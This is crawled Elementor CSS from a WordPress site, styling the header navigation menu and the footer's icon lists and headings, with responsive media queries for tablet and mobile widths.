					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a05c56d );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-a05c56d );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown .elementor-item, .elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-0e729cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-0e729cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-9fae064.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-menu-toggle{margin-right:auto;}.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;line-height:24px;}.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-34 .elementor-element.elementor-element-9fae064 .e--pointer-framed .elementor-item:before,
					.elementor-34 .elementor-element.elementor-element-9fae064 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--dropdown .elementor-item, .elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Epilogue", Sans-serif;font-size:28px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34 .elementor-element.elementor-element-18ec014{width:15%;}.elementor-34 .elementor-element.elementor-element-fe6b4d9{width:64.014%;}.elementor-34 .elementor-element.elementor-element-0e729cf{width:20.318%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown .elementor-item, .elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-4b2bcbe-font-size );}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown .elementor-item, .elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-4b2bcbe-font-size );}.elementor-34 .elementor-element.elementor-element-b9d319e{width:50%;}.elementor-34 .elementor-element.elementor-element-9fae064{width:var( --container-widget-width, 93.775px );max-width:93.775px;--container-widget-width:93.775px;--container-widget-flex-grow:0;}.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--dropdown .elementor-item, .elementor-34 .elementor-element.elementor-element-9fae064 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-34 .elementor-element.elementor-element-f2abae0{width:50%;}}/* Start custom CSS for section, class: .elementor-element-c5ab8f3 */header,
.elementor-location-header {
  position: relative;
  z-index: 9999 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.intechph.com/wp-content/uploads/elementor/css/post-25.css?ver=1762883450
body_size: 1596
content:
.elementor-25 .elementor-element.elementor-element-0456239{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-53c4c46 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-25 .elementor-element.elementor-element-0456239, .elementor-25 .elementor-element.elementor-element-0456239 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-0456239 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-18ce351 > .elementor-widget-container{margin:0px 0px 0px -165px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-2b9854f > .elementor-widget-container{margin:0px 0px 0px -50px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-2b9854f{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-adb74a7 > .elementor-widget-container{margin:0px 0px 0px -50px;}.elementor-25 .elementor-element.elementor-element-adb74a7 .elementor-icon-list-icon i{color:var( --e-global-color-53c4c46 );transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-adb74a7 .elementor-icon-list-icon svg{fill:var( --e-global-color-53c4c46 );transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-adb74a7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-adb74a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-icon i{color:var( --e-global-color-53c4c46 );transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-icon svg{fill:var( --e-global-color-53c4c46 );transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-10a1a12{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-item > a{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-25 .elementor-element.elementor-element-f4b4fcb > .elementor-widget-container{margin:-16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-f4b4fcb .elementor-menu-toggle{margin:0 auto;}.elementor-25 .elementor-element.elementor-element-f4b4fcb .elementor-nav-menu .elementor-item{font-family:"Epilogue", Sans-serif;font-size:16px;font-weight:400;line-height:32px;}.elementor-25 .elementor-element.elementor-element-f4b4fcb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-f4b4fcb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25 .elementor-element.elementor-element-f4b4fcb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-f4b4fcb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25 .elementor-element.elementor-element-f4b4fcb .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-f4b4fcb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-25 .elementor-element.elementor-element-f4b4fcb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-bde57f3 > .elementor-widget-container{margin:0px 0px 0px -165px;}.elementor-25 .elementor-element.elementor-element-61dcab0 > .elementor-widget-container{margin:0px 0px 0px -50px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-61dcab0{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );color:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-85bab4b > .elementor-widget-container{margin:0px 0px 0px -50px;}.elementor-25 .elementor-element.elementor-element-85bab4b .elementor-icon-list-icon i{color:var( --e-global-color-53c4c46 );transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-85bab4b .elementor-icon-list-icon svg{fill:var( --e-global-color-53c4c46 );transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-85bab4b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-85bab4b .elementor-icon-list-text{transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-icon i{color:var( --e-global-color-53c4c46 );transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-icon svg{fill:var( --e-global-color-53c4c46 );transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-185b1bc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-item > a{font-size:16px;font-weight:400;line-height:24px;}.elementor-25 .elementor-element.elementor-element-185b1bc .elementor-icon-list-text{transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-82c9195 > .elementor-widget-container{margin:0px 0px 0px -50px;}.elementor-25 .elementor-element.elementor-element-82c9195 .elementor-icon-list-icon i{color:var( --e-global-color-53c4c46 );transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-82c9195 .elementor-icon-list-icon svg{fill:var( --e-global-color-53c4c46 );transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-82c9195{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-82c9195 .elementor-icon-list-text{transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-icon i{color:var( --e-global-color-53c4c46 );transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-icon svg{fill:var( --e-global-color-53c4c46 );transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-5bb4e55{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-item > a{font-size:16px;font-weight:400;line-height:24px;}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-5cd0ec5 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-9c4a6ff .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-7c9914b .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-ed422b8 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-89a04e0 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-eeae598 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-3841aab .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-9b87349 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-2b9854f{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-item > a{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-25 .elementor-element.elementor-element-61dcab0{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-25 .elementor-element.elementor-element-5cd0ec5 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-9c4a6ff .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-7c9914b .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-ed422b8 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-89a04e0 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-eeae598 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-3841aab .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-9b87349 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-2b9854f{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-10a1a12 .elementor-icon-list-item > a{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-25 .elementor-element.elementor-element-5dd6082 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25 .elementor-element.elementor-element-bde57f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-bde57f3{text-align:center;}.elementor-25 .elementor-element.elementor-element-61dcab0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-61dcab0{text-align:center;font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-85bab4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-85bab4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-25 .elementor-element.elementor-element-85bab4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-25 .elementor-element.elementor-element-85bab4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-25 .elementor-element.elementor-element-85bab4b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-25 .elementor-element.elementor-element-85bab4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-25 .elementor-element.elementor-element-129525a > .elementor-element-populated{margin:-40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-82c9195 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-82c9195 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-25 .elementor-element.elementor-element-82c9195 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-25 .elementor-element.elementor-element-82c9195 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-25 .elementor-element.elementor-element-82c9195 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-25 .elementor-element.elementor-element-82c9195 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-25 .elementor-element.elementor-element-5bb4e55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-25 .elementor-element.elementor-element-5cd0ec5{text-align:center;}.elementor-25 .elementor-element.elementor-element-5cd0ec5 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-9c4a6ff{text-align:center;}.elementor-25 .elementor-element.elementor-element-9c4a6ff .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-7c9914b{text-align:center;}.elementor-25 .elementor-element.elementor-element-7c9914b .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-ed422b8{text-align:center;}.elementor-25 .elementor-element.elementor-element-ed422b8 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-a6d5062 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-89a04e0{text-align:center;}.elementor-25 .elementor-element.elementor-element-89a04e0 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-eeae598{text-align:center;}.elementor-25 .elementor-element.elementor-element-eeae598 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-3841aab{text-align:center;}.elementor-25 .elementor-element.elementor-element-3841aab .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-25 .elementor-element.elementor-element-9b87349{text-align:center;}.elementor-25 .elementor-element.elementor-element-9b87349 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}}